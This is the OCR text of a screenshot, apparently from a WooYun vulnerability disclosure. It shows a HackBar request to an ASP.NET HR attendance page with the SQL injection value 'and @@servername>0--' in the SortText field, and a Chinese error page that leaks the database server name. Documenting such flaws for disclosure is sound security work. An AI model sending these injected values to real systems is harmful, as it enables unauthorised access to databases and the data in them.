 将 nvarchar 值 'ADMIN-9E3E1708F' 转换为数据类型为 int 的列时发生语法错误。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
将 nvarchar 值 'ADMIN-9E3E...
/HumanResources/WorkTi
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
http:// /HumanResources/WorkTime/MyAttendance.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTExODUyNjQ3OTcPZBYCAgMPZBYEAgcPPCsADQBkAg4PEGRkFgFmZBgBBQl
HcmlkVmlldzEPZ2SSMX4YVZ0sJyMb2I54pN0j2MiDEA%3D%3D&Subject=&Realname=&Starttime=&
Endtime=&LcZhuangtai=&SearchData=%B2%E9+%D1%AF&GoPage=&DropDownList1=10&SortText=
and @@servername>0--&Username=
“/”应用程序中的服务器错误。
将 nvarchar 值 'ADMIN-9E3E1708F' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'ADMIN-9E3E1708F' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发
生位置的信息。
堆栈跟踪:
www.wooyun.org